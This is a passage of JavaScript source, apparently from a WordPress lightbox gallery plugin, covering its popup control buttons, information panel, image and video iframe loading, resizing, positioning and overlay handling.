						position_of_elem[0]=vertical_mode;
						position_of_elem[1]=vertical_pixels;
						self.create_information_panel(element_index,popup_window,position_of_elem)
						vertical_pixels=self.defaults.control_buttons_height;
					}
				break; 
			}
        });
		
		jQuery(popup_window_parent).prepend(popup_window);
		jQuery('body').prepend(popup_window_parent);
		// transitiony problem uni 
		this.resize_popup()
		this.load_element_in_content(element_index)
		// append element in popup
		
		
	},
	call_function_when_load_complited:function(){
		var self=this;
		self.set_loading_image_position();
	},
	generete_border:function(element){
		
		if(this.get_correct_border(jQuery(window).width(),jQuery(window).height(),this.defaults.popup_border_width)){
			jQuery(element).css('border','solid '+this.defaults.popup_border_width+'px '+this.defaults.popup_border_color);			
		}
		else{
			jQuery(element).css('border','none');			
		}
		
	},
	generete_content_popup:function(popup_element){
		
		var popup_window_pic_content=jQuery('<div>',{id: this.constant_defaults.popup_window_pic_content_id}); // popup picture_content main element	
		
		var popup_window_pic_loading=jQuery('<img>',{id: this.constant_defaults.popup_window_loading_pic_id,src:this.defaults.popup_loading_image}); // loading_image
		
		jQuery(popup_window_pic_content).css('background-color',this.defaults.popup_background_color);
		
		jQuery(popup_window_pic_loading).css('display','none');	
		jQuery(popup_window_pic_loading).css('visibility','hidden');
		jQuery(popup_window_pic_loading).css('max-height','10%');
		jQuery(popup_window_pic_loading).css('max-width','10%');
		jQuery(popup_window_pic_content).append(popup_window_pic_loading);
		
		jQuery(popup_window_pic_loading).load(function(){self.set_loading_image_position();jQuery(popup_window_pic_loading).css('visibility','visible')});
		jQuery(popup_element).append(popup_window_pic_content);	
		
	},
	
	create_first_loading_imge:function(){
		var sef=this;
		var first_loading_image= new Image();

		jQuery(first_loading_image).attr('id',this.constant_defaults.popup_window_loading_first_pic_id);
		first_loading_image.src=this.defaults.popup_loading_image;
		

		// append image whn is alredi is loading
		first_loading_image.onload=function(){		
			// if photos is loacal and loading faster than loading image
			if(jQuery('#'+self.constant_defaults.popup_window_first_elem_id).length<1){
				jQuery('body').append(first_loading_image);
				self.first_image_loading_postion(first_loading_image);
			}
			else{
				if(jQuery('#'+self.constant_defaults.popup_window_first_elem_id ).prop('nodeName')=='IFRAME'){
					jQuery('body').append(first_loading_image);
					self.first_image_loading_postion(first_loading_image);
				}	
			}
		}
	},
	first_image_loading_postion:function(loading_image){
		
		var top=parseInt((jQuery(window).height()-jQuery(loading_image).height())/2);
		
		var left=parseInt((jQuery(window).width()-jQuery(loading_image).width())/2);
		jQuery(loading_image).css('position','fixed');
		jQuery(loading_image).css('z-index','99998');
		jQuery(loading_image).css('max-height','15%');
		jQuery(loading_image).css('max-width','auto');
		jQuery(loading_image).css('left',left+'px');
		jQuery(loading_image).css('top',top+'px');
	},
	remove_first_loading_image:function(loading_element){
		if(jQuery('#'+this.constant_defaults.popup_window_loading_first_pic_id).length>0)
			jQuery('#'+this.constant_defaults.popup_window_loading_first_pic_id).remove();
	},	
	
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	/*######################################  Craeate control buttons  ##########################################################*/
	create_description_panel:function(parnet_element,position_of_elem){
		
		var popup_window_desc=jQuery('<div>',{id: this.constant_defaults.popup_window_desc_content_id}); // popup description main element
		
		popup_window_desc.css('height',this.defaults.control_buttons_height);
		popup_window_desc.css('width',this.defaults.window_description_initial_width);
		popup_window_desc.css('background-color',this.defaults.control_buttons_line_bg_color);
		if(this.defaults.control_buttons_show_in_content){
			popup_window_desc.css('position','absolute');
			popup_window_desc.css('z-index','9999999');
			popup_window_desc.css(position_of_elem[0],position_of_elem[1]);
			
			//es momenty botom lineluca mi hat kveranaes information liny naeluc
			//popup_window_desc.css('transform','translate(0px,-'+this.defaults.control_buttons_height+'px)');	
			
		}
		
		jQuery(parnet_element).append(popup_window_desc);
		
		this.create_descriptions_buttons(popup_window_desc);
	
	},
	
	
	create_descriptions_buttons:function(element){
		var self=this;
		
		var next_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_next_button_id,src:this.defaults.control_button_next_img_src}); // next button
		
		var prev_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_prev_button_id,src:this.defaults.control_button_prev_img_src}); //  previus button
		
		var download_link=jQuery('<img>',{id: this.constant_defaults.download_icon_id,src:this.defaults.control_button_download_img_src}); // pause button
		var new_window_link=jQuery('<img>',{id: this.constant_defaults.open_img_in_new_window_icon_id,src:this.defaults.control_button_innewwindow_img_src}); // pause button
		
		var enable_full_width=jQuery('<img>',{id: this.constant_defaults.popup_window_description_enable_full_width_img_id,src:this.defaults.control_button_fullwidth_img_src}); // enable_full
		var disable_full_width=jQuery('<img>',{id: this.constant_defaults.popup_window_description_disable_ful_width_img_id,src:this.defaults.control_button_fullwidthrest_img_src}); // disable full
		
		var enable_full_screen=jQuery('<img>',{id: this.constant_defaults.popup_window_description_enable_full_screen_img_id,src:this.defaults.control_button_fullscreen_img_src}); // enable_full
		var disable_full_screen=jQuery('<img>',{id: this.constant_defaults.popup_window_description_disable_full_screen_img_id,src:this.defaults.control_button_fullscreenrest_img_src}); // disable full
		
		var close_button=jQuery('<img>',{id: this.constant_defaults.popup_window_description_close_button_id,src:this.defaults.control_button_close_img_src}); // pause button
		
		jQuery(disable_full_width).css('display','none');
		jQuery(close_button).css('float','right');
		jQuery(next_button).click(function(){
			self.change_to_next_picture();
		})
		jQuery(next_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_next_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_next_img_src);
			}		
		)
		jQuery(prev_button).click(function(){
			self.change_to_previus_picture();
		})
		jQuery(prev_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_prev_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_prev_img_src);
			}		
		)
		
		jQuery(download_link).click(function(){
			self.download_img();
		})
		jQuery(download_link).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_download_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_download_img_src);
			}		
		)
		
		
		jQuery(new_window_link).click(function(){
			self.open_in_new_window_img();
		})
		jQuery(new_window_link).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_innewwindow_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_innewwindow_img_src);
			}		
		)
		jQuery(enable_full_width).click(function(){
			self.enable_popup_full_width();
		})
		jQuery(enable_full_width).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidht_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidth_img_src);
			}		
		)
		jQuery(disable_full_width).click(function(){
			self.disable_popup_full_width();
		})
		jQuery(disable_full_width).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidhtrest_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullwidthrest_img_src);
			}		
		)
		
		jQuery(enable_full_screen).click(function(){
			self.check_and_set_full_screen(true);
		})
		jQuery(enable_full_screen).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreen_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreen_img_src);
			}		
		)
		jQuery(disable_full_screen).click(function(){
			self.check_and_set_full_screen(false);
		})
		jQuery(disable_full_screen).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreenrest_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_fullscreenrest_img_src);
			}		
		)
		jQuery(close_button).click(function(){
			self.remove_overlay();
		})
		jQuery(close_button).hover(
			function(){
				jQuery(this).attr('src',self.defaults.control_button_close_hover_img_src);
			},
			function(){
				jQuery(this).attr('src',self.defaults.control_button_close_img_src);
			}		
		)
		ordering_object=JSON.parse(this.defaults.control_button_ordering);
		jQuery.each(ordering_object,function(key,value){
			var ordering=key;
			jQuery.each(value,function(key,value){
				if(value[0])
					switch(value[1]){
						case 'prev':
							jQuery(element).append(prev_button)
							if(ordering=='left')
								jQuery(prev_button).css('float',ordering)						
						break
						case 'next':
							jQuery(element).append(next_button)
							if(ordering=='left')
								jQuery(next_button).css('float',ordering)
						break

						case 'download':
							jQuery(element).append(download_link)
							if(ordering=='left')
								jQuery(download_link).css('float',ordering)
						break
						case 'innewwindow':
							jQuery(element).append(new_window_link)
							if(ordering=='left')
								jQuery(new_window_link).css('float',ordering)
						break
						case 'fullwidth':
							jQuery(element).append(enable_full_width)
							jQuery(element).append(disable_full_width)
							if(ordering=='left'){
								jQuery(enable_full_width).css('float',ordering)
								jQuery(disable_full_width).css('float',ordering)
							}
						break
						case 'close':
							jQuery(element).append(close_button)
							if(ordering=='left')
								jQuery(close_button).css('float',ordering)
						break	
					}
			})
		})		
	},

	/// functionality for buttons
	change_to_next_picture:function(){
		var self=this;
		if(jQuery('#'+self.constant_defaults.popup_window_second_elem_id).length){
			return	
		}
		next_pic_index=parseInt((this.defaults.current_img_index+1)%this.defaults.elem_array.length);
		this.load_element_in_content(next_pic_index)
	},
	change_to_previus_picture:function(){
		var self=this;
		if(jQuery('#'+self.constant_defaults.popup_window_second_elem_id).length){
			return	
		}
		prev_pic_index=(this.defaults.current_img_index-1);
		if(prev_pic_index<0)
			prev_pic_index=this.defaults.elem_array.length-1;
		this.load_element_in_content(prev_pic_index)
	},
	download_img:function(){
		 donwloaded_hiperlink = jQuery("<a>").attr("href", jQuery(this.defaults.elem_array[this.defaults.current_img_index][0]).attr('href')).attr("download", ".img").appendTo("body");
		 donwloaded_hiperlink[0].click();
		 donwloaded_hiperlink.remove();
	},
	open_in_new_window_img:function(){
		 donwloaded_hiperlink = jQuery("<a>").attr("href", jQuery(this.defaults.elem_array[this.defaults.current_img_index][0]).attr('href')).attr("target", "_blank").appendTo("body");
		 donwloaded_hiperlink[0].click();
		 donwloaded_hiperlink.remove();
	},
	enable_popup_full_width:function(){
		jQuery('#'+this.constant_defaults.popup_window_description_disable_ful_width_img_id).css('display','inline-block');
		jQuery('#'+this.constant_defaults.popup_window_description_enable_full_width_img_id).css('display','none');
		this.defaults.enabled_picture_full_width=true;
		this.resize_popup();
	},
	disable_popup_full_width:function(){
		jQuery('#'+this.constant_defaults.popup_window_description_enable_full_width_img_id).css('display','inline-block');
		jQuery('#'+this.constant_defaults.popup_window_description_disable_ful_width_img_id).css('display','none');
		this.defaults.enabled_picture_full_width=false;		
		this.resize_popup();

	},
	check_and_set_full_screen:function(enabled){
		if(enabled == true){
			this.defaults.enabled_picture_full_screen=true;
			if(!this.defaults.enabled_picture_full_width);
				this.enable_popup_full_width()
			this.defaults.wordpress_admin_bar_height=0;
			jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','inline-block');
			jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','none');
			this.fullscreen(true);
		}
		if(enabled == false){
			this.defaults.enabled_picture_full_screen=false;
			if(this.defaults.enabled_picture_full_width);
				this.disable_popup_full_width()
			this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
			
			jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','none');
			jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','inline-block');
			this.fullscreen(false);
		}
		if(enabled == 'undefined'){
			var fullScreen_mode =  document.fullscreenEnabled || document.mozFullScreen || document.webkitIsFullScreen ? true : false;
			if(fullScreen_mode){
				if(!this.defaults.enabled_picture_full_width);
					this.enable_popup_full_width()
				this.defaults.wordpress_admin_bar_height=0;
				this.defaults.enabled_picture_full_screen=true;
				jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','inline-block');
				jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','none');
			}else{
				if(this.defaults.enabled_picture_full_width);
					this.disable_popup_full_width()
				this.defaults.wordpress_admin_bar_height=jQuery('#wpadminbar').height();
				jQuery('#'+this.constant_defaults.popup_window_description_disable_full_screen_img_id).css('display','none');
				jQuery('#'+this.constant_defaults.popup_window_description_enable_full_screen_img_id).css('display','inline-block');
				this.defaults.enabled_picture_full_screen=false;
				
			}
		}
		this.resize_popup();
	},
	
	fullscreen:function(full){
		var element=document.getElementById(this.constant_defaults.parent_div_foe_mozilla_full)
		if(full){
			if(element.requestFullScreen) {
				element.requestFullScreen();
			} else if(element.mozRequestFullScreen) {
				element.mozRequestFullScreen();
			} else if(element.webkitRequestFullScreen) {
				element.webkitRequestFullScreen();
			}else if(element.msRequestFullscreen) {
				element.msRequestFullscreen();
			}
		}else{
			if(document.cancelFullScreen) {
				document.cancelFullScreen();
			} else if(document.mozCancelFullScreen) {
				document.mozCancelFullScreen();
			} else if(document.webkitCancelFullScreen) {
				document.webkitCancelFullScreen();
			}else if(document.msExitFullscreen) {
				document.msExitFullscreen();
			}
		}
		
		
	},
	keyboard_navigation:function(is_enable){
		var self=this;
		if(is_enable){
			jQuery(document).keyup(function(e) {
				if(e.keyCode ==37)
					self.change_to_previus_picture()
				if(e.keyCode ==39)
					self.change_to_next_picture()
				
			})
		
		}
	},
	
	
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	/*######################################  Create Information Panel  ##########################################################*/
	
	create_information_panel:function(element_index,popup_element,position_of_elem){
		if(!this.defaults.information_panel_show) 
			return; //when disabled information panel
		var self=this;
		var information_main=jQuery('<div>',{id: self.constant_defaults.popup_window_information_content_id});
		var count_images=jQuery('<span>',{id: this.constant_defaults.popup_window_information_count_id}); 
		var title_image=jQuery('<span>',{id: this.constant_defaults.popup_window_information_title_id});		
		var caption_image=jQuery('<span>',{id: this.constant_defaults.popup_window_information_aption_id}); 
		if(this.defaults.information_panel_show_in_content){
			information_main.css('position','absolute');
			information_main.css('z-index','9999999');	
			information_main.css(position_of_elem[0],position_of_elem[1]);	
		}
		
		//information_main.css('height',this.defaults.information_panel_heght)
		information_main.css('background-color',this.defaults.information_panel_bg_color)
		
		var text_of_count_images=this.defaults.information_panel_count_image_after_text + ' ' + (element_index+1) + ' ' + this.defaults.information_panel_count_image_middle_text + ' ' + self.defaults.elem_array.length;
		var text_of_title_image=self.defaults.elem_array[element_index][1]
		var text_of_caption_image=self.defaults.elem_array[element_index][2]
		
		if(text_of_caption_image==null){
			text_of_caption_image=self.defaults.information_panel_text_for_no_caption;
		}
		if(text_of_title_image==null){
			text_of_title_image=self.defaults.information_panel_text_for_no_title;
		}
		
		if(self.defaults.elem_array[element_index][1]==null && this.defaults.information_panel_desc_show_if_not==false){
			jQuery(title_image).hide();
		}
		if(self.defaults.elem_array[element_index][2]==null && this.defaults.information_panel_title_show_if_not==false){
			jQuery(title_image).hide();
		}
		ordering_object=JSON.parse(this.defaults.information_panel_ordering);
			jQuery.each(ordering_object,function(key,value){
				if(value[0])
					switch(value[1]){
						case 'count':
							jQuery(count_images).html(text_of_count_images);
							jQuery(information_main).append(count_images);			
						break
						case 'title':
							jQuery(title_image).html(text_of_title_image);
							jQuery(information_main).append(title_image);
						break
						case 'caption':
							jQuery(caption_image).html(text_of_caption_image);
							jQuery(information_main).append(caption_image);		
						break
					}
		})	
		
		
		jQuery(popup_element).append(information_main);
		
		
	},
	change_information_panel_informations:function(element_index){
		
		var text_of_count_images=this.defaults.information_panel_count_image_after_text + ' ' + (element_index+1) + ' ' + this.defaults.information_panel_count_image_middle_text + ' ' + self.defaults.elem_array.length;
		var text_of_title_image=self.defaults.elem_array[element_index][1]
		var text_of_caption_image=self.defaults.elem_array[element_index][2]
		if(text_of_caption_image==null){
			text_of_caption_image=self.defaults.information_panel_text_for_no_caption;
		}
		if(text_of_title_image==null){
			text_of_title_image=self.defaults.information_panel_text_for_no_title;
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_count_id).length>0){
			jQuery('#'+this.constant_defaults.popup_window_information_count_id).html(text_of_count_images)
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_title_id).length>0){
			if(this.defaults.information_panel_desc_show_if_not==false){
				if(text_of_title_image==null){
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).hide();
				}
				else{
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).html(text_of_title_image)
					jQuery('#'+this.constant_defaults.popup_window_information_title_id).show();					
				}				
			}
			else{
				jQuery('#'+this.constant_defaults.popup_window_information_title_id).html(text_of_title_image)
			}
		}
		if(jQuery('#'+this.constant_defaults.popup_window_information_aption_id).length>0){
			if(this.defaults.information_panel_desc_show_if_not==false){
				if(text_of_caption_image==null){
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).hide();
				}
				else{
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).html(text_of_caption_image)
					jQuery('#'+this.constant_defaults.popup_window_information_aption_id).show();					
				}				
			}
			else{
				jQuery('#'+this.constant_defaults.popup_window_information_aption_id).html(text_of_caption_image)
			}
					
		}
	
	},
	/*######################################  REMOVE POPUP  ##########################################################*/
	remove_popup:function(){
		self=this;		
		jQuery('#'+self.constant_defaults.popup_window_id).remove();self.defaults.popup_can_run=true;		
		self.set_initial_parametrs();
		
	},
	set_initial_parametrs:function(){
		this.defaults.current_img_index=null;
		
	
	},
	/*######################################  LOADING IMAGE INTO CONTENT BY INDEX ##########################################################*/
	load_element_in_content:function(element_index,popup_window){
		self=this;
		if(this.defaults.elem_array[element_index][3]=='iframe'){
			return this.load_iframe_in_content(element_index,popup_window);
		}
		else{
			// worked_cantrol buttons
			this.set_display_control_button(this.constant_defaults.download_icon_id,true);
		}
		// when first image loading
		var is_frst_image=true;
		if(this.defaults.current_img_index!= null)
			is_frst_image=false;
		// set curent image index
		this.defaults.current_img_index=element_index;
		// firs or last image item
		var img_id=this.constant_defaults.popup_window_second_elem_id
		if(is_frst_image)
			var img_id=this.constant_defaults.popup_window_first_elem_id	
					
		// loading image
		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','inline-block');	
		jQuery('<img>', {
			src: jQuery(this.defaults.elem_array[element_index][0]).attr('href'),
			id:  img_id,
			load:function(){
				self.change_information_panel_informations(self.defaults.current_img_index)
				// hide loading image		
				jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none');
				// open for loading
				
				
				
				self.defaults.curent_img_width=this.width;
				self.defaults.curent_img_height=this.height;
				jQuery('#'+self.constant_defaults.popup_window_pic_content_id).prepend(this);
				if(!is_frst_image){
					jQuery('#'+self.constant_defaults.popup_window_first_elem_id).remove();
					jQuery('#'+self.constant_defaults.popup_window_second_elem_id).attr('id',self.constant_defaults.popup_window_first_elem_id);
				}
				self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other			
				self.call_function_when_load_complited();
			},
			//error:function() {
			//	var broken_img= new Image();
		//		jQuery(img).attr('id',self.constant_defaults.popup_window_first_elem_id)
		//		broken_img.src=self.defaults.broken_icon_img_src;
		//		broken_img.onload=function(){
		//		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none')
				
		//			self.defaults.curent_img_width=this.width;
		//			self.defaults.curent_img_height=this.height;				
		//			jQuery('#'+self.constant_defaults.popup_window_pic_content_id).prepend(this);	
		//			self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other
		//		}	
		//		self.call_function_when_load_complited();
		//  	}
			
		}); 		
	},
	/*######################################  LOADING IFRAME INTO CONTENT BY INDEX ##########################################################*/
	load_iframe_in_content:function(element_index,popup_window){
		
		self=this;
		
		// for functionality content
		var is_first_element=true;
		if(this.defaults.current_img_index!= null)
			is_first_element=false;		
		this.defaults.current_img_index=element_index;
		
		// worked_cantrol buttons
		this.set_display_control_button(this.constant_defaults.download_icon_id,false);
		
		var iframe= document.createElement("IFRAME");;
		var iframe_id
		if(is_first_element)
			iframe_id=this.constant_defaults.popup_window_first_elem_id
		else
			iframe_id=this.constant_defaults.popup_window_second_elem_id;
		if(!this.get_curent_ordering_element_enabled('fullscreen') && this.defaults.control_buttons_show)
			jQuery(iframe).attr('allowfullscreen','true');
		iframe_src=this.get_video_type_and_url(jQuery(this.defaults.elem_array[element_index][0]).attr('href'))
		if(iframe_src==null){
			this.remove_popup();
			return;
		}
		if(iframe_src[0]=='youtube'){
			self.defaults.curent_img_width=this.defaults.popup_youtube_width;
			self.defaults.curent_img_height=this.defaults.popup_youtube_height;	
		}
		if(iframe_src[0]=='vimeo'){
			self.defaults.curent_img_width=this.defaults.popup_vimeo_width;
			self.defaults.curent_img_height=this.defaults.popup_vimeo_height;	
		}
		iframe_src=iframe_src[1];
		// show loading image
		jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','inline-block');
		jQuery('<iframe>', {
		   src: iframe_src,
		   id:  iframe_id,
		   load:function(){
			self.change_information_panel_informations(self.defaults.current_img_index)
			   //  hide loading image
			jQuery('#'+self.constant_defaults.popup_window_loading_pic_id).css('display','none');
			if(!is_first_element){
				jQuery('#'+self.constant_defaults.popup_window_first_elem_id).remove();
				jQuery('#'+self.constant_defaults.popup_window_second_elem_id).attr('id',self.constant_defaults.popup_window_first_elem_id);
			}			
			self.resize_popup_by_image(self.defaults.curent_img_width,self.defaults.curent_img_height)// dont use this.width and this.height becouse prepended ement width other	
			self.call_function_when_load_complited();
		
			},
		   }).prependTo('#'+self.constant_defaults.popup_window_pic_content_id);
	},
	
	/*######################################  RESIZE POPUP BY IMAGE  ##########################################################*/
	resize_popup_by_image:function(img_width,img_height){
		
		// outside margin when sizes is small
		var local_outside_margin=this.defaults.popup_outside_margin;
		if(this.defaults.popup_position==5)	
			local_outside_margin=0;
		local_outside_margin=this.get_correct_margin(jQuery(window).width(),(jQuery(window).height()),this.defaults.popup_outside_margin);
		// description panel when it disabled or in content
		loc_description_panel_height=this.get_correct_description_height();
		// outside border when sizes is smoll
		var loc_outside_border=this.get_correct_border(jQuery(window).width(),jQuery(window).height(),this.defaults.popup_border_width);
		
		var window_information_line_height=this.get_correct_information_height();
		var oteher_elements_height=loc_outside_border*2 + loc_description_panel_height + this.defaults.wordpress_admin_bar_height + local_outside_margin*2;
		// en erkarutiuna vori mej nkary piti mna
		var window_width=jQuery(window).width()-loc_outside_border*2-local_outside_margin*2;
		
		// noric nkari erkarutiunna vercum
		var window_height=jQuery(window).height()-loc_outside_border*2-loc_description_panel_height-this.defaults.wordpress_admin_bar_height-local_outside_margin*2-window_information_line_height;
		
		
		// for max width and heght
		window_width=Math.min(window_width,this.defaults.popup_max_width);
		window_height=Math.min(window_height,(this.defaults.popup_max_width-loc_outside_border*2-loc_description_panel_height-this.defaults.wordpress_admin_bar_height-window_information_line_height-local_outside_margin*2));

		// for full width not for full screen
		if(this.defaults.enabled_picture_full_width){
			curent_image_height=window_height;
			curent_image_width=curent_image_height*(img_width/img_height);
			curent_image_width=Math.min(window_width,curent_image_width);
			curent_image_height=curent_image_width*(img_height/img_width);
		}
		else{
			curent_image_width=Math.min(window_width,img_width);
			curent_image_height=curent_image_width*(img_height/img_width);
			curent_image_height=Math.min(window_height,curent_image_height);
			curent_image_width=curent_image_height*(img_width/img_height);
		}
		// get popup and image demisions for using other functiuons
		this.defaults.popup_window_demision[0]=parseInt(curent_image_width);
	
		this.defaults.popup_window_demision[1]=parseInt(curent_image_height)+loc_description_panel_height+window_information_line_height;
		this.defaults.popup_window_demision[2]=parseInt(curent_image_height);
		
		jQuery('#'+this.constant_defaults.popup_window_id).width(this.defaults.popup_window_demision[0]);
		jQuery('#'+this.constant_defaults.popup_window_id).height(this.defaults.popup_window_demision[1]);
		jQuery('#'+this.constant_defaults.popup_window_pic_content_id).height(curent_image_height);
		this.generete_border(jQuery('#'+this.constant_defaults.popup_window_id));
		this.set_popup_position();
		
		
	},
	
	/*######################################  RESIZE POPUP  ##########################################################*/
	resize_popup:function(){
		if(this.defaults.curent_img_width && this.defaults.curent_img_height)
			this.resize_popup_by_image(this.defaults.curent_img_width,this.defaults.curent_img_height)
		else
			this.resize_popup_by_image(this.defaults.popup_initial_width,this.defaults.popup_initial_height)		
	},
	

	/*####################################   LOADING IMAGE POSITION     ###################################################*/
	
	set_loading_image_position:function(){
		var content_width= this.defaults.popup_window_demision[0];// get content width
		var content_height= this.defaults.popup_window_demision[2]; // get content height
		jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).css('left',( content_width-jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).width())/2+'px');
		jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).css('top',( content_height-jQuery('#'+this.constant_defaults.popup_window_loading_pic_id).height())/2+'px');
	},
	
	
	/*####################################   SET POPUP POSITION     ###################################################*/
	set_popup_position:function(){
			
			var window_width=jQuery(window).width();
			var window_height=jQuery(window).height();			
			var window_information_line_height=jQuery('#'+this.constant_defaults.popup_window_information_content_id).height();
			
			// when outside margin is bigger or border
			var loc_outside_margin=this.get_correct_margin(window_width,window_height,this.defaults.popup_outside_margin);
			var loc_outside_border=this.get_correct_border(window_width,window_height,this.defaults.popup_border_width);
			
			var scroll_to_top=0;
			if(!this.defaults.popup_fixed_position)
				scroll_to_top=this.get_top_scroled_pixel();
		

			switch (this.defaults.popup_position) {
				case 1:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(loc_outside_border+loc_outside_margin)+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(this.defaults.wordpress_admin_bar_height+loc_outside_margin)+scroll_to_top+'px');
				break;
				case 2:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(loc_outside_margin+this.defaults.wordpress_admin_bar_height)+scroll_to_top+'px');
				break;
				case 3:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_margin+this.defaults.popup_window_demision[0]+loc_outside_border*2))+'px');
                    jQuery('#'+this.constant_defaults.popup_window_id).css('top',(loc_outside_margin+this.defaults.wordpress_admin_bar_height)+scroll_to_top+'px');
				break;
				case 4:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(loc_outside_border+loc_outside_margin)+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 5:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 6:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border*2+loc_outside_margin+this.defaults.popup_window_demision[0]))+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
				case 7:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',loc_outside_margin+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				case 8:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(this.defaults.popup_window_demision[0]+loc_outside_border*2) )/2+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				case 9:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border*2+loc_outside_margin+this.defaults.popup_window_demision[0]))+'px');
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-loc_outside_border*2-loc_outside_margin-this.defaults.popup_window_demision[1])+scroll_to_top+'px');
				break;
				default:
					jQuery('#'+this.constant_defaults.popup_window_id).css('left',(window_width-(loc_outside_border+this.defaults.popup_window_demision[0]))/2+'px');		
					jQuery('#'+this.constant_defaults.popup_window_id).css('top',(window_height-this.defaults.wordpress_admin_bar_height-loc_outside_border*2-this.defaults.popup_window_demision[1])/2+this.defaults.wordpress_admin_bar_height+scroll_to_top+'px');
				break;
			}
			this.set_loading_image_position();	
	},
	
	
	
	
	
	
	
	
	/*####################################   CREATE OVERLAY     ###################################################*/
	create_overlay:function(){
		var wpdevart_self=this;
		var element_overlay=jQuery('<div>',{id: this.constant_defaults.overlay_id}); //
			
		
		// if element overay // add opaciti animation
		
		jQuery(element_overlay).addClass('wpdevart_opacity');		
		jQuery('body').prepend(element_overlay);
		
		
		// remove overlay when clicked
		if(wpdevart_self.defaults.remov_overlay_when_clicked){
			jQuery(element_overlay).click(function(e){ if(e.target!=document.getElementById(wpdevart_self.constant_defaults.overlay_id)) return; wpdevart_self.remove_overlay()})
		}
		// remove overlay when pressed esc button
		if(wpdevart_self.defaults.remov_overlay_esc_button){
			jQuery(document).keyup(function(e) {
					if(e.keyCode ==27)
						wpdevart_self.remove_overlay()
			})
		}		
	},
	

	/*####################################   REMOVEW OVERLAY     ###################################################*/
	remove_overlay:function(){
		var wpdevart_self=this; //crate self for using in inside section
		if(!jQuery('#'+this.constant_defaults.overlay_id).hasClass('wpdevart_opacity'))
			return;
			
		jQuery('#'+this.constant_defaults.overlay_id).removeClass('wpdevart_opacity'); //remove opacity class 		
